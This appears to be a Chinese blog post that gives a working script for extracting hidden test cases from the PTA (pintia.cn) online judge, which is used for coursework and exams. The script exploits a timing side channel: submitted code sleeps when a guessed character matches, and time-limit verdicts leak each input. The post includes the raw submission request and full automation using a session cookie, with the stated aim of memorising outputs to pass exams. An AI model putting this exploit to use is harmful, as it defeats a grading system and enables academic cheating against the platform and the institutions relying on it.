获取PTA测试用例-附带脚本
PTA是大家熟知的代码作业提交平台,有些考试也在PTA上进行
好不容易写的代码没有得分一定会想知道题目的测试用例是什么吧?
考试背不过代码,那么获取测试用例然后直接背输出结果会不会简单一些呢?毕竟测试用例一直是固定的
今天就给它搞一波
首先测试了一些数据外带和报错的方法,均没有成功,这里采用类似SQL时间盲注的方法
先讲一下盲注原理,我们先随便交一道题并进行抓包

这是提交代码的数据包
POST /api/exams/1234567388888888/submissions HTTP/2 Host: pintia.cn Cookie: 秘 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Content-Type: application/json;charset=UTF-8 Accept: application/json;charset=UTF-8 {"details":[{"problemId":"0","problemSetProblemId":"261","programmingSubmissionDetail":{"compiler":"PYTHON3","program":"import time\nif input()=='99999':\n time.sleep(1)"}}],"problemType":"PROGRAMMING"}
响应包拿到一串神秘数字76543211111111
{"submissionId":"765432111111111","submissionType":"SUBMISSION_TYPE_NONE","problems":[]}
后面可以发现它是用来获取题目得分情况的,进行GET请求/api/submissions/765432111111111
响应包是一串json,包含题目的"错因"
那么我们可以像下面这段代码一样对输入的每一个字符依次判断,如果猜对了字符就延迟1秒,通过看"错因"是否为"超时"就可以判断是否猜对,如果"错因"为"非零返回"就超长了(如input()[10000000])
import time if input()[0]=='2': #如果输入的第一个字符是2 time.sleep(1) #延迟1秒
比如这个结果可以看出来2、3测试点第一个字符就是2,通过这样的方法就可以获取每一个字符,当然要写一个脚本自己跑

脚本就在这里啦,可以自己改装用于其他平台,也可以加入二分法提高效率
import sys import json import time import requests def get_json(url,post,cookie): header={'Host':'pintia.cn','Cookie':cookie,'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36','Content-Type':'application/json;charset=UTF-8','Accept':'application/json;charset=UTF-8'} r1=requests.post(url,data=post,headers=header) #提交答案拿到submissionId while True: r2=requests.get('https://pintia.cn/api/submissions/'+r1.json()['submissionId'],headers=header) #通过submissionId获取测试结果 if r2.json()['submission']['judgeResponseContents']!=[]: #成功获取到结果,有时需要等待 break time.sleep(2) return r2.json() url='https://pintia.cn'+input('URL:') #/api/exams/1552620996363530240/submissions post=input('POST:') cookie=input('Cookie:').replace(' ','') result=[] payload="import time\nif ord(input()[!])==#:\n time.sleep(1)" #本题延迟一秒即可 i=0 while True: for ascii_ in list(range(48,58)): #可能出现的字符ascii列表,这个范围是数字的 post_=post.replace('@',payload.replace('!',str(i)).replace('#',str(ascii_))) #设置payload json_=get_json(url,post_,cookie) #获取测试结果 max=len(json_['publicCases']) #测试用例总数 while len(result)<max: #将最终结果初始化为空 result+=[''] tmp=0 for j in list(range(max)): #判断每个用例的情况 if json_['submission']['judgeResponseContents'][0]['programmingJudgeResponseContent']['testcaseJudgeResults'][str(j)]['result']=='TIME_LIMIT_EXCEEDED': result[j]+=chr(ascii_) #字母正确 if json_['submission']['judgeResponseContents'][0]['programmingJudgeResponseContent']['testcaseJudgeResults'][str(j)]['result']=='NON_ZERO_EXIT_CODE': tmp+=1 if tmp==max: #每一个用例结果都超长 sys.exit() print(result) i+=1
POST是提交题目的包的json字符串,要将program的值替换为@


所以这道题的测试用例就是
14
5
2
29
99999

 浙公网安备 33010602011771号
浙公网安备 33010602011771号